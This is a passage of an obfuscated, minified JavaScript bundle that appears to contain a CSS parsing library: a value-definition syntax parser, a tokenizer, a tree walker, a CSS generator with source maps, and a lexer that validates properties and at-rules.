strict';Q['d'](Z,{'q':()=>jE});var K=Q(0x924);const P=0x9,q=0xa,B=0xc,Y=0xd,G=0x20,F=0x21,H=0x23,D=0x26,J=0x27,V=0x28,j0=0x29,j1=0x2a,j2=0x2b,j3=0x2c,j4=0x2d,j5=0x3c,j6=0x3e,j7=0x3f,j8=0x40,j9=0x5b,jj=0x5d,jb=0x7b,jM=0x7c,jX=0x7d,ja=0x221e,jw={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function jS(jd){const vf=a2b;let jn=null,jo=null;return jd[vf(0xb4e)](jb),jd[vf(0x24e)](),jn=jd[vf(0xb77)](jd),jd[vf(0x24e)](),jd[vf(0x84a)]()===j3?(jd[vf(0xf00)]++,jd[vf(0x24e)](),jd[vf(0x84a)]()!==jX&&(jo=jd[vf(0xb77)](jd),jd[vf(0x24e)]())):jo=jn,jd[vf(0xb4e)](jX),{'min':Number(jn),'max':jo?Number(jo):0x0};}function jL(jd,jn){const vu=a2b,jo=function(jN){const vV=a2b;let jk=null,jp=!0x1;switch(jN[vV(0x84a)]()){case j1:jN[vV(0xf00)]++,jk={'min':0x0,'max':0x0};break;case j2:jN[vV(0xf00)]++,jk={'min':0x1,'max':0x0};break;case j7:jN[vV(0xf00)]++,jk={'min':0x0,'max':0x1};break;case H:jN[vV(0xf00)]++,jp=!0x0,jN[vV(0x84a)]()===jb?jk=jS(jN):jN[vV(0x84a)]()===j7?(jN[vV(0xf00)]++,jk={'min':0x0,'max':0x0}):jk={'min':0x1,'max':0x0};break;case jb:jk=jS(jN);break;default:return null;}return{'type':vV(0x529),'comma':jp,'min':jk[vV(0xd72)],'max':jk[vV(0x33e)],'term':null};}(jd);return null!==jo?(jo[vu(0x804)]=jn,jd[vu(0x84a)]()===H&&jd[vu(0xd82)](jd[vu(0xf00)]-0x1)===j2?jL(jd,jo):jo):jn;}function jv(jd){const ve=a2b,jn=jd[ve(0xbcd)]();return''===jn?null:jL(jd,{'type':ve(0x3b3),'value':jn});}function jz(jd,jn){const z1=a2b;function jo(jk,jp){const z0=a2b;return{'type':z0(0x3a5),'terms':jk,'combinator':jp,'disallowEmpty':!0x1,'explicit':!0x1};}let jN;for(jn=Object[z1(0x34f)](jn)[z1(0x70e)]((jk,jp)=>jw[jk]-jw[jp]);jn[z1(0x49d)]>0x0;){jN=jn[z1(0xa46)]();let jk=0x0,jp=0x0;for(;jk<jd[z1(0x49d)];jk++){const jO=jd[jk];z1(0x56c)===jO[z1(0xe3b)]&&(jO[z1(0x969)]===jN?(-0x1===jp&&(jp=jk-0x1),jd[z1(0xf16)](jk,0x1),jk--):(-0x1!==jp&&jk-jp>0x1&&(jd[z1(0xf16)](jp,jk-jp,jo(jd[z1(0xe17)](jp,jk),jN)),jk=jp+0x1),jp=-0x1));}-0x1!==jp&&jn[z1(0x49d)]&&jd[z1(0xf16)](jp,jk-jp,jo(jd[z1(0xe17)](jp,jk),jN));}return jN;}function jW(jd,jn){const z2=a2b,jo=Object[z2(0xb2a)](null),jN=[];let jk,jp=null,jO=jd[z2(0xf00)];for(;jd[z2(0x84a)]()!==jn&&(jk=jy(jd,jn));)z2(0xbd1)!==jk[z2(0xe3b)]&&(z2(0x56c)===jk[z2(0xe3b)]?(null!==jp&&z2(0x56c)!==jp[z2(0xe3b)]||(jd[z2(0xf00)]=jO,jd[z2(0xc99)](z2(0x8ec))),jo[jk[z2(0x969)]]=!0x0):null!==jp&&z2(0x56c)!==jp[z2(0xe3b)]&&(jo['\x20']=!0x0,jN[z2(0xaba)]({'type':z2(0x56c),'value':'\x20'})),jN[z2(0xaba)](jk),jp=jk,jO=jd[z2(0xf00)]);return null!==jp&&z2(0x56c)===jp[z2(0xe3b)]&&(jd[z2(0xf00)]-=jO,jd[z2(0xc99)](z2(0x8ec))),{'type':z2(0x3a5),'terms':jN,'combinator':jz(jN,jo)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function jy(jd,jn){const z3=a2b;let jo=jd[z3(0x84a)]();switch(jo){case jj:break;case j9:return jL(jd,function(jN,jk){const z4=z3;let jp;return jN[z4(0xb4e)](j9),jp=jW(jN,jk),jN[z4(0xb4e)](jj),jp[z4(0xcdd)]=!0x0,jN[z4(0x84a)]()===F&&(jN[z4(0xf00)]++,jp[z4(0x2ec)]=!0x0),jp;}(jd,jn));case j5:return jd[z3(0x84d)]()===J?function(jN){const z5=z3;let jk;return jN[z5(0xb4e)](j5),jN[z5(0xb4e)](J),jk=jN[z5(0x775)](),jN[z5(0xb4e)](J),jN[z5(0xb4e)](j6),jL(jN,{'type':z5(0x2f7),'name':jk});}(jd):function(jN){const z6=z3;let jk,jp=null;if(jN[z6(0xb4e)](j5),jk=jN[z6(0x775)](),z6(0x951)===jk){jN[z6(0xb4e)](j9);const jO=jW(jN,jj);return jN[z6(0xb4e)](jj),jN[z6(0xb4e)](j6),jL(jN,{'type':z6(0x749),'term':0x1===jO[z6(0x51c)][z6(0x49d)]?jO[z6(0x51c)][0x0]:jO});}return jN[z6(0x84a)]()===V&&jN[z6(0x84d)]()===j0&&(jN[z6(0xf00)]+=0x2,jk+='()'),jN[z6(0xd82)](jN[z6(0x589)](jN[z6(0xf00)]))===j9&&(jN[z6(0x24e)](),jp=function(jZ){const z7=z6;let jQ=null,jK=null,jU=0x1;return jZ[z7(0xb4e)](j9),jZ[z7(0x84a)]()===j4&&(jZ[z7(0xbcd)](),jU=-0x1),-0x1==jU&&jZ[z7(0x84a)]()===ja?jZ[z7(0xbcd)]():(jQ=jU*Number(jZ[z7(0xb77)](jZ)),jZ[z7(0xcac)]()&&(jQ+=jZ[z7(0x775)]())),jZ[z7(0x24e)](),jZ[z7(0xb4e)](j3),jZ[z7(0x24e)](),jZ[z7(0x84a)]()===ja?jZ[z7(0xbcd)]():(jU=0x1,jZ[z7(0x84a)]()===j4&&(jZ[z7(0xbcd)](),jU=-0x1),jK=jU*Number(jZ[z7(0xb77)](jZ)),jZ[z7(0xcac)]()&&(jK+=jZ[z7(0x775)]())),jZ[z7(0xb4e)](jj),{'type':z7(0xb4b),'min':jQ,'max':jK};}(jN)),jN[z6(0xb4e)](j6),jL(jN,{'type':z6(0xdd5),'name':jk,'opts':jp});}(jd);case jM:return{'type':z3(0x56c),'value':jd[z3(0x3ce)](jd[z3(0xf00)]+(jd[z3(0x84d)]()===jM?0x2:0x1))};case D:return jd[z3(0xf00)]++,jd[z3(0xb4e)](D),{'type':z3(0x56c),'value':'&&'};case j3:return jd[z3(0xf00)]++,{'type':z3(0xd8f)};case J:return jL(jd,{'type':z3(0x918),'value':jd[z3(0xb69)]()});case G:case P:case q:case Y:case B:return{'type':z3(0xbd1),'value':jd[z3(0x81b)]()};case j8:return jo=jd[z3(0x84d)](),jd[z3(0xcac)](jo)?(jd[z3(0xf00)]++,{'type':z3(0x773),'name':jd[z3(0x775)]()}):jv(jd);case j1:case j2:case j7:case H:case F:break;case jb:if(jo=jd[z3(0x84d)](),jo<0x30||jo>0x39)return jv(jd);break;default:return jd[z3(0xcac)](jo)?function(jN){const z8=z3,jk=jN[z8(0x775)]();return jN[z8(0x84a)]()===V?(jN[z8(0xf00)]++,{'type':z8(0x818),'name':jk}):jL(jN,{'type':z8(0xb63),'name':jk});}(jd):jv(jd);}}function jE(jd){const z9=a2b,jn=new K['L'](jd),jo=jW(jn);return jn[z9(0xf00)]!==jd[z9(0x49d)]&&jn[z9(0xc99)](z9(0xc96)),0x1===jo[z9(0x51c)][z9(0x49d)]&&z9(0x3a5)===jo[z9(0x51c)][0x0][z9(0xe3b)]?jo[z9(0x51c)][0x0]:jo;}},0x924:(a,w,S)=>{'use strict';const zj=a2b;S['d'](w,{'L':()=>z});var L=S(0x1995);const v=new Uint8Array(0x80)[zj(0x20a)]((W,y)=>/[a-zA-Z0-9\-]/[zj(0xf14)](String[zj(0x5e2)](y))?0x1:0x0);class z{constructor(W){const zb=zj;this[zb(0xeac)]=W,this[zb(0xf00)]=0x0;}[zj(0xd82)](W){const zM=zj;return W<this[zM(0xeac)][zM(0x49d)]?this[zM(0xeac)][zM(0xd82)](W):0x0;}[zj(0x84a)](){const zX=zj;return this[zX(0xd82)](this[zX(0xf00)]);}[zj(0xcac)](W=this[zj(0x84a)]()){return W<0x80&&0x1===v[W];}[zj(0x84d)](){const za=zj;return this[za(0xd82)](this[za(0xf00)]+0x1);}[zj(0x2d3)](W){const zw=zj;return this[zw(0xd82)](this[zw(0x589)](W));}[zj(0x24e)](){const zS=zj;this[zS(0xf00)]=this[zS(0x589)](this[zS(0xf00)]);}[zj(0x589)](W){const zL=zj;for(;W<this[zL(0xeac)][zL(0x49d)];W++){const y=this[zL(0xeac)][zL(0xd82)](W);if(0xd!==y&&0xa!==y&&0xc!==y&&0x20!==y&&0x9!==y)break;}return W;}[zj(0x3ce)](W){const zv=zj;return this[zv(0xeac)][zv(0x14a)](this[zv(0xf00)],this[zv(0xf00)]=W);}[zj(0xb4e)](W){const zz=zj;this[zz(0x84a)]()!==W&&this[zz(0xc99)](zz(0x898)+String[zz(0x5e2)](W)+'`'),this[zz(0xf00)]++;}[zj(0xbcd)](){const zW=zj;return this[zW(0xf00)]<this[zW(0xeac)][zW(0x49d)]?this[zW(0xeac)][zW(0xce)](this[zW(0xf00)]++):'';}[zj(0xc99)](W){const zy=zj;throw new L['u'](W,this[zy(0xeac)],this[zy(0xf00)]);}[zj(0x81b)](){const zE=zj;return this[zE(0x3ce)](this[zE(0x589)](this[zE(0xf00)]));}[zj(0x775)](){const zd=zj;let W=this[zd(0xf00)];for(;W<this[zd(0xeac)][zd(0x49d)];W++){const y=this[zd(0xeac)][zd(0xd82)](W);if(y>=0x80||0x0===v[y])break;}return this[zd(0xf00)]===W&&this[zd(0xc99)](zd(0xa28)),this[zd(0x3ce)](W);}[zj(0xb77)](){const zn=zj;let W=this[zn(0xf00)];for(;W<this[zn(0xeac)][zn(0x49d)];W++){const y=this[zn(0xeac)][zn(0xd82)](W);if(y<0x30||y>0x39)break;}return this[zn(0xf00)]===W&&this[zn(0xc99)](zn(0x251)),this[zn(0x3ce)](W);}[zj(0xb69)](){const zo=zj,W=this[zo(0xeac)][zo(0xd1e)]('\x27',this[zo(0xf00)]+0x1);return-0x1===W&&(this[zo(0xf00)]=this[zo(0xeac)][zo(0x49d)],this[zo(0xc99)](zo(0xe26))),this[zo(0x3ce)](W+0x1);}}},0x1be5:(a,w,S)=>{'use strict';S['d'](w,{'G':()=>z});const L=function(){};function v(W){const zN=a2b;return zN(0x86a)==typeof W?W:L;}function z(W,y,E){const zk=a2b;let d=L,N=L;if(zk(0x86a)==typeof y?d=y:y&&(d=v(y[zk(0x6bc)]),N=v(y[zk(0x98c)])),d===L&&N===L)throw new Error(zk(0xe2b));!function k(p){const zp=zk;switch(d[zp(0x193)](E,p),p[zp(0xe3b)]){case zp(0x3a5):p[zp(0x51c)][zp(0x6f7)](k);break;case zp(0x529):case zp(0x749):k(p[zp(0x804)]);break;case zp(0xdd5):case zp(0x2f7):case zp(0xb63):case zp(0x773):case zp(0x818):case zp(0x918):case zp(0x3b3):case zp(0xd8f):break;default:throw new Error(zp(0x1e1)+p[zp(0xe3b)]);}N[zp(0x193)](E,p);}(W);}},0x772:(w,S,L)=>{'use strict';L['d'](S,{'o':()=>N});var v=L(0x11ac),z=L(0x153d),W=L(0x1725);const y=0x5c;function E(k,p){const zO=a2b;if(zO(0x86a)!=typeof p)k[zO(0x26d)][zO(0x6f7)](this[zO(0x4a7)],this);else{let O=null;k[zO(0x26d)][zO(0x6f7)](Z=>{const zZ=zO;null!==O&&p[zZ(0x193)](this,O),this[zZ(0x4a7)](Z),O=Z;});}}function d(k){(0x0,v['qw'])(k,(p,O,Z)=>{const zQ=a2b;this[zQ(0x763)](p,k[zQ(0xe17)](O,Z));});}function N(k){const zK=a2b,p=new Map();for(let [O,Z]of Object[zK(0x23a)](k[zK(0x4a7)]))zK(0x86a)==typeof(Z[zK(0x946)]||Z)&&p[zK(0xc1d)](O,Z[zK(0x946)]||Z);return function(Q,K){const zT=zK;let U='',T=0x0,h={'node'(P){const zU=a2b;if(!p[zU(0xc32)](P[zU(0xe3b)]))throw new Error(zU(0x2eb)+P[zU(0xe3b)]);p[zU(0x3f2)](P[zU(0xe3b)])[zU(0x193)](m,P);},'tokenBefore':W[zT(0xcf2)],'token'(P,q){const zh=zT;T=this[zh(0x797)](T,P,q),this[zh(0xb47)](q,P,!0x1),P===v['_i']&&q[zh(0xd82)](0x0)===y&&this[zh(0xb47)]('\x0a',v['M$'],!0x0);},'emit'(P){U+=P;},'result':()=>U};K&&(zT(0x86a)==typeof K[zT(0xac7)]&&(h=K[zT(0xac7)](h)),K[zT(0x457)]&&(h=(0x0,z['f'])(h)),K[zT(0x631)]in W&&(h[zT(0x797)]=W[K[zT(0x631)]]));const m={'node':P=>h[zT(0x4a7)](P),'children':E,'token':(P,q)=>h[zT(0x763)](P,q),'tokenize':d};return h[zT(0x4a7)](Q),h[zT(0xb79)]();};}},0x153d:(a,w,S)=>{'use strict';const zm=a2b;S['d'](w,{'f':()=>z});var L=S(0xf1);const v=new Set([zm(0xca4),zm(0x908),zm(0x548)]);function z(W){const zP=zm,y=new L['x'](),E={'line':0x1,'column':0x0},N={'line':0x0,'column':0x0},k={'line':0x1,'column':0x0},O={'generated':k};let Z=0x1,Q=0x0,K=!0x1;const U=W[zP(0x4a7)];W[zP(0x4a7)]=function(P){const zq=zP;if(P[zq(0x13c)]&&P[zq(0x13c)][zq(0x9bb)]&&v[zq(0xc32)](P[zq(0xe3b)])){const q=P[zq(0x13c)][zq(0x9bb)][zq(0xcf1)],B=P[zq(0x13c)][zq(0x9bb)][zq(0x370)]-0x1;N[zq(0xcf1)]===q&&N[zq(0x370)]===B||(N[zq(0xcf1)]=q,N[zq(0x370)]=B,E[zq(0xcf1)]=Z,E[zq(0x370)]=Q,K&&(K=!0x1,E[zq(0xcf1)]===k[zq(0xcf1)]&&E[zq(0x370)]===k[zq(0x370)]||y[zq(0xbbe)](O)),K=!0x0,y[zq(0xbbe)]({'source':P[zq(0x13c)][zq(0xc62)],'original':N,'generated':E}));}U[zq(0x193)](this,P),K&&v[zq(0xc32)](P[zq(0xe3b)])&&(k[zq(0xcf1)]=Z,k[zq(0x370)]=Q);};const T=W[zP(0xb47)];W[zP(0xb47)]=function(P,q,B){const zt=zP;for(let g=0x0;g<P[zt(0x49d)];g++)0xa===P[zt(0xd82)](g)?(Z++,Q=0x0):Q++;T(P,q,B);};const m=W[zP(0xb79)];return W[zP(0xb79)]=function(){const zr=zP;return K&&y[zr(0xbbe)](O),{'css':m(),'map':y};},W;}},0x1725:(w,S,L)=>{'use strict';const zg=a2b;L['r'](S),L['d'](S,{'safe':()=>N,'spec':()=>d});var v=L(0x11ac);const z=(k,p)=>{const zB=a2b;if(k===v['_i']&&(k=p),zB(0x121)==typeof k){const O=k[zB(0xd82)](0x0);return O>0x7f?0x8000:O<<0x8;}return k;},W=[[v['Vy'],v['Vy']],[v['Vy'],v['zt']],[v['Vy'],v['s0']],[v['Vy'],v['VY']],[v['Vy'],'-'],[v['Vy'],v['wN']],[v['Vy'],v['Ne']],[v['Vy'],v['fg']],[v['Vy'],v['zG']],[v['Vy'],v['AJ']],[v['zu'],v['Vy']],[v['zu'],v['zt']],[v['zu'],v['s0']],[v['zu'],v['VY']],[v['zu'],'-'],[v['zu'],v['wN']],[v['zu'],v['Ne']],[v['zu'],v['fg']],[v['zu'],v['zG']],[v['Vw'],v['Vy']],[v['Vw'],v['zt']],[v['Vw'],v['s0']],[v['Vw'],v['VY']],[v['Vw'],'-'],[v['Vw'],v['wN']],[v['Vw'],v['Ne']],[v['Vw'],v['fg']],[v['Vw'],v['zG']],[v['fg'],v['Vy']],[v['fg'],v['zt']],[v['fg'],v['s0']],[v['fg'],v['VY']],[v['fg'],'-'],[v['fg'],v['wN']],[v['fg'],v['Ne']],[v['fg'],v['fg']],[v['fg'],v['zG']],['#',v['Vy']],['#',v['zt']],['#',v['s0']],['#',v['VY']],['#','-'],['#',v['wN']],['#',v['Ne']],['#',v['fg']],['#',v['zG']],['-',v['Vy']],['-',v['zt']],['-',v['s0']],['-',v['VY']],['-','-'],['-',v['wN']],['-',v['Ne']],['-',v['fg']],['-',v['zG']],[v['wN'],v['Vy']],[v['wN'],v['zt']],[v['wN'],v['s0']],[v['wN'],v['VY']],[v['wN'],v['wN']],[v['wN'],v['Ne']],[v['wN'],v['fg']],[v['wN'],'%'],[v['wN'],v['zG']],['@',v['Vy']],['@',v['zt']],['@',v['s0']],['@',v['VY']],['@','-'],['@',v['zG']],['.',v['wN']],['.',v['Ne']],['.',v['fg']],['+',v['wN']],['+',v['Ne']],['+',v['fg']],['/','*']],y=W[zg(0xd29)]([[v['Vy'],v['Vw']],[v['fg'],v['Vw']],[v['Vw'],v['Vw']],[v['zu'],v['AJ']],[v['zu'],v['Qf']],[v['zu'],v['Qx']],[v['Ne'],v['Ne']],[v['Ne'],v['fg']],[v['Ne'],v['zt']],[v['Ne'],'-'],[v['no'],v['Vy']],[v['no'],v['zt']],[v['no'],v['Ne']],[v['no'],v['fg']],[v['no'],v['Vw']],[v['no'],'-']]);function E(k){const zY=zg,p=new Set(k[zY(0x20a)](([O,Z])=>z(O)<<0x10|z(Z)));return function(O,Z,Q){const zA=zY,K=z(Z,Q),U=Q[zA(0xd82)](0x0);return(0x2d===U&&Z!==v['Vy']&&Z!==v['zt']&&Z!==v['zG']||0x2b===U?p[zA(0xc32)](O<<0x10|U<<0x8):p[zA(0xc32)](O<<0x10|K))&&this[zA(0xb47)]('\x20',v['M$'],!0x0),K;};}const d=E(W),N=E(y);},0xf26:(w,S,L)=>{'use strict';L['d'](S,{'GG':()=>k,'cM':()=>y,'qg':()=>W});var v=L(0x1254);L(0x2162),L(0x1aa),L(0x1d09),L(0x11ac),L(0x268e),L(0x12dd),L(0xc8c),L(0x122e),L(0x18bf),L(0x15b1);const {tokenize:z,parse:W,generate:y,lexer:E,createLexer:N,walk:k,find:O,findLast:Z,findAll:Q,toPlainObject:K,fromPlainObject:U,fork:T}=v['A'];},0x1d09:(S,L,v)=>{'use strict';const zl=a2b;v['d'](L,{'J':()=>C});var z=v(0x209d),W=v(0xc8c),E=v(0x1304),N=v(0x13ba),k=v(0xec0),O=v(0x268e),Z=v(0x2507),Q=v(0x2613),K=v(0x16e6),U=v(0x11e),T=v(0x193f),P=v(0x2342);function q(x,G,R){const zC=a2b,F={};for(const H in x)x[H][zC(0x4c7)]&&(F[H]=R?x[H][zC(0x4c7)]:(0x0,O['cM'])(x[H][zC(0x4c7)],{'compact':G}));return F;}function B(x,G,R){const zx=a2b,F={};for(const [H,I]of Object[zx(0x23a)](x))F[H]={'prelude':I[zx(0x824)]&&(R?I[zx(0x824)][zx(0x4c7)]:(0x0,O['cM'])(I[zx(0x824)][zx(0x4c7)],{'compact':G})),'descriptors':I[zx(0x432)]&&q(I[zx(0x432)],G,R)};return F;}function Y(x,G,R){return{'matched':x,'iterations':R,'error':G,...U};}function A(x,G,R,F){const zs=a2b,H=(0x0,Z['A'])(R,x[zs(0x4c7)]);let I;return function(D){const zc=zs;for(let J=0x0;J<D[zc(0x49d)];J++)if(zc(0x78b)===D[J][zc(0x969)][zc(0xd05)]())return!0x0;return!0x1;}(H)?Y(null,new Error(zs(0x3f3))):(F&&(I=(0x0,K['wg'])(H,x[zs(0xcfb)],x)),F&&I[zs(0x1fc)]||(I=(0x0,K['wg'])(H,G[zs(0x1fc)],x),I[zs(0x1fc)])?Y(I[zs(0x1fc)],null,I[zs(0x6c7)]):Y(null,new z['F'](I[zs(0x9fc)],G[zs(0x4c7)],R,I),I[zs(0x6c7)]));}class C{constructor(x,G,R){const zG=a2b;if(this[zG(0x11c)]=E['v'],this[zG(0x4c7)]=G,this[zG(0x5c9)]=!0x1,this[zG(0x610)]={...k},this[zG(0xe16)]=Object[zG(0xb2a)](null),this[zG(0x30b)]=Object[zG(0xb2a)](null),this[zG(0xc5e)]=Object[zG(0xb2a)](null),this[zG(0xf27)]=R||(0x0,P['y'])(x),x){if(x[zG(0x11c)]&&(this[zG(0x11c)]=x[zG(0x11c)]),x[zG(0x610)]){for(const F of Object[zG(0x34f)](k))Array[zG(0xe55)](x[zG(0x610)][F])&&(this[zG(0x610)][F]=x[zG(0x610)][F]);}if(x[zG(0xc5e)]){for(const [H,I]of Object[zG(0x23a)](x[zG(0xc5e)]))this[zG(0xd86)](H,I);}if(x[zG(0x5c9)]){this[zG(0x5c9)]=!0x0;for(const [D,J]of Object[zG(0x23a)]((0x0,N['JH'])(this[zG(0x610)])))this[zG(0xd86)](D,J);}if(x[zG(0xe16)]){for(const [V,j0]of Object[zG(0x23a)](x[zG(0xe16)]))this[zG(0xef8)](V,j0);}if(x[zG(0x30b)]){for(const [j1,j2]of Object[zG(0x23a)](x[zG(0x30b)]))this[zG(0x801)](j1,j2);}}this[zG(0xcfb)]=(0x0,Q['gt'])(this[zG(0x11c)][zG(0xf1c)](zG(0x256)));}[zl(0x499)](x){const zF=zl;function G(H,I){const zR=a2b;F[zR(0xaba)]({'node':H,'message':I});}const R=this[zF(0xf27)],F=[];return this[zF(0x4c7)][zF(0x62b)](x,function(H){const zH=zF;R[zH(0xb60)](H[zH(0xe3b)])?R[H[zH(0xe3b)]][zH(0x27d)](H,G):G(H,zH(0x2d8)+H[zH(0xe3b)]+'`');}),!!F[zF(0x49d)]&&F;}[zl(0x844)](x,G,R,F=null){const zI=zl,H={'type':G,'name':R},I={'type':G,'name':R,'parent':F,'serializable':zI(0x121)==typeof x||x&&zI(0x121)==typeof x[zI(0xe3b)],'syntax':null,'match':null,'matchRef':null};return zI(0x86a)==typeof x?I[zI(0x1fc)]=(0x0,Q['gt'])(x,H):(zI(0x121)==typeof x?Object[zI(0xe9f)](I,zI(0x4c7),{'get':()=>(Object[zI(0xe9f)](I,zI(0x4c7),{'value':(0x0,O['qg'])(x)}),I[zI(0x4c7)])}):I[zI(0x4c7)]=x,Object[zI(0xe9f)](I,zI(0x1fc),{'get':()=>(Object[zI(0xe9f)](I,zI(0x1fc),{'value':(0x0,Q['gt'])(I[zI(0x4c7)],H)}),I[zI(0x1fc)])}),zI(0x2f7)===G&&Object[zI(0xe9f)](I,zI(0x7a8),{'get'(){const zi=zI,D=I[zi(0x4c7)],J=function(V){const zD=zi,j0=V[zD(0x51c)][0x0];return!0x1===V[zD(0xcdd)]&&0x1===V[zD(0x51c)][zD(0x49d)]&&zD(0x529)===j0[zD(0xe3b)]&&!0x0===j0[zD(0x554)];}(D)?(0x0,Q['gt'])({...D,'terms':[D[zi(0x51c)][0x0][zi(0x804)]]},H):null;return Object[zi(0xe9f)](I,zi(0x7a8),{'value':J}),J;}})),I;}[zl(0xef8)](x,G){const zJ=zl;G&&(this[zJ(0xe16)][x]={'type':zJ(0xca4),'name':x,'prelude':G[zJ(0x824)]?this[zJ(0x844)](G[zJ(0x824)],zJ(0x8a4),x):null,'descriptors':G[zJ(0x432)]?Object[zJ(0x34f)](G[zJ(0x432)])[zJ(0x472)]((R,F)=>(R[F]=this[zJ(0x844)](G[zJ(0x432)][F],zJ(0x608),F,x),R),Object[zJ(0xb2a)](null)):null});}[zl(0x801)](x,G){const zf=zl;G&&(this[zf(0x30b)][x]=this[zf(0x844)](G,zf(0x2f7),x));}[zl(0xd86)](x,G){const zV=zl;G&&(this[zV(0xc5e)][x]=this[zV(0x844)](G,zV(0xdd5),x));}[zl(0x4fe)](x){const zu=zl;if(!this[zu(0x4fb)](x))return new z['B'](zu(0x953),'@'+x);}[zl(0xeab)](x,G){const ze=zl,R=this[ze(0x4fe)](x);if(R)return R;const F=this[ze(0x4fb)](x);return!F[ze(0x824)]&&G?new SyntaxError(ze(0x75f)+x+ze(0xac1)):!F[ze(0x824)]||G||A(this,F[ze(0x824)],'',!0x1)[ze(0x485)]?void 0x0:new SyntaxError(ze(0x75f)+x+ze(0x557));}[zl(0xbf)](x,G){const W0=zl,R=this[W0(0x4fe)](x);if(R)return R;const F=this[W0(0x4fb)](x),H=W['Si'](G);return F[W0(0x432)]?F[W0(0x432)][H[W0(0x2fb)]]||F[W0(0x432)][H[W0(0xe56)]]?void 0x0:new z['B'](W0(0x462),G):new SyntaxError(W0(0x75f)+x+W0(0xb59));}[zl(0x168)](x){const W1=zl;if(!this[W1(0xd1a)](x))return new z['B'](W1(0x41c),x);}[zl(0x335)](x,G){const W2=zl,R=this[W2(0xeab)](x,G);if(R)return Y(null,R);const F=this[W2(0x4fb)](x);return F[W2(0x824)]?A(this,F[W2(0x824)],G||'',!0x1):Y(null,null);}[zl(0x86f)](x,G,R){const W3=zl,F=this[W3(0xbf)](x,G);if(F)return Y(null,F);const H=this[W3(0x4fb)](x),I=W['Si'](G);return A(this,H[W3(0x432)][I[W3(0x2fb)]]||H[W3(0x432)][I[W3(0xe56)]],R,!0x1);}[zl(0x86b)](x){const W4=zl;return W4(0x548)!==x[W4(0xe3b)]?Y(null,new Error(W4(0x10e))):this[W4(0x783)](x[W4(0x66e)],x[W4(0x969)]);}[zl(0x783)](x,G){const W5=zl;if(W['MZ'](x)[W5(0x333)])return Y(null,new Error(W5(0xd58)));const R=this[W5(0x168)](x);return R?Y(null,R):A(this,this[W5(0xd1a)](x),G,!0x0);}[zl(0x267)](x,G){const W6=zl,R=this[W6(0x899)](x);return R?A(this,R,G,!0x1):Y(null,new z['B'](W6(0x545),x));}[zl(0x1fc)](x,G){const W7=zl;return W7(0x121)==typeof x||x&&x[W7(0xe3b)]?(W7(0x121)!=typeof x&&x[W7(0x1fc)]||(x=this[W7(0x844)](x,W7(0xdd5),W7(0x3f0))),A(this,x,G,!0x1)):Y(null,new z['B'](W7(0x344)));}[zl(0x13e)](x,G,R,F){const W8=zl;return(0x0,T['V'])(this,G,this[W8(0x783)](x,G),R,F);}[zl(0x8f5)](x,G,R){const W9=zl;return(0x0,T['V'])(this,x[W9(0x969)],this[W9(0x86b)](x),G,R);}[zl(0x812)](x,G,R){const Wj=zl,F=[];return this[Wj(0x4c7)][Wj(0x62b)](x,{'visit':Wj(0x548),'enter':H=>{const Wb=Wj;F[Wb(0xaba)][Wb(0x392)](F,this[Wb(0x8f5)](H,G,R));}}),F;}[zl(0x4fb)](x,G=!0x0){const WM=zl,R=W['Si'](x);return(R[WM(0x9ee)]&&G?this[WM(0xe16)][R[WM(0x2fb)]]||this[WM(0xe16)][R[WM(0xe56)]]:this[WM(0xe16)][R[WM(0x2fb)]])||null;}[zl(0x64f)](x,G=!0x0){const WX=zl,R=this[WX(0x4fb)](x,G);return R&&R[WX(0x824)]||null;}[zl(0x962)](x,G){const Wa=zl;return this[Wa(0xe16)][Wa(0xb60)](x)&&this[Wa(0xe16)][Wa(0x68f)]&&this[Wa(0xe16)][x][Wa(0x68f)][G]||null;}[zl(0xd1a)](x,G=!0x0){const Ww=zl,R=W['MZ'](x);return(R[Ww(0x9ee)]&&G?this[Ww(0x30b)][R[Ww(0x2fb)]]||this[Ww(0x30b)][R[Ww(0xe56)]]:this[Ww(0x30b)][R[Ww(0x2fb)]])||null;}[zl(0x899)](x){const WS=zl;return hasOwnProperty[WS(0x193)](this[WS(0xc5e)],x)?this[WS(0xc5e)][x]:null;}[zl(0x50e)](){const Wz=zl;function x(J,V){return V?'<'+J+'>':'<\x27'+J+'\x27>';}function G(J,V,j0,j1){const WL=a2b;if(j0[WL(0xc32)](V))return j0[WL(0x3f2)](V);j0[WL(0xc1d)](V,!0x1),null!==j1[WL(0x4c7)]&&(0x0,O['GG'])(j1[WL(0x4c7)],function(j2){const Wv=WL;if(Wv(0xdd5)!==j2[Wv(0xe3b)]&&Wv(0x2f7)!==j2[Wv(0xe3b)])return;const j3=Wv(0xdd5)===j2[Wv(0xe3b)]?J[Wv(0xc5e)]:J[Wv(0x30b)],j4=Wv(0xdd5)===j2[Wv(0xe3b)]?F:H;hasOwnProperty[Wv(0x193)](j3,j2[Wv(0x2fb)])?G(J,j2[Wv(0x2fb)],j4,j3[j2[Wv(0x2fb)]])&&(R[Wv(0xaba)](x(V,j0===F)+Wv(0x754)+x(j2[Wv(0x2fb)],Wv(0xdd5)===j2[Wv(0xe3b)])),j0[Wv(0xc1d)](V,!0x0)):(R[Wv(0xaba)](x(V,j0===F)+Wv(0x17c)+x(j2[Wv(0x2fb)],Wv(0xdd5)===j2[Wv(0xe3b)])),j0[Wv(0xc1d)](V,!0x0));},this);}const R=[];let F=new Map(),H=new Map();for(const J in this[Wz(0xc5e)])G(this,J,F,this[Wz(0xc5e)][J]);for(const V in this[Wz(0x30b)])G(this,V,H,this[Wz(0x30b)][V]);const I=[...F[Wz(0x34f)]()][Wz(0xa31)](j0=>F[Wz(0x3f2)](j0)),D=[...H[Wz(0x34f)]()][Wz(0xa31)](j0=>H[Wz(0x3f2)](j0));return I[Wz(0x49d)]||D[Wz(0x49d)]?{'errors':R,'types':I,'properties':D}:null;}[zl(0x14e)](x,G){const WW=zl;return{'generic':this[WW(0x5c9)],'cssWideKeywords':this[WW(0x11c)],'units':this[WW(0x610)],'types':q(this[WW(0xc5e)],!G,x),'properties':q(this[WW(0x30b)],!G,x),'atrules':B(this[WW(0xe16)],!G,x)};}[zl(0x6cd)](){const Wy=zl;return JSON[Wy(0xe78)](this[Wy(0x14e)]());}}},0x209d:(w,S,L)=>{'use strict';L['d'](S,{'B':()=>d,'F':()=>N});var v=L(0x192b),z=L(0x24ff);const W={'offset':0x0,'line':0x1,'column':0x1};function y(k,p){const WE=a2b,O=k&&k[WE(0x13c)]&&k[WE(0x13c)][p];return O?WE(0xcf1)in O?E(O):O:null;}function E({offset:k,line:p,column:O},Z){const 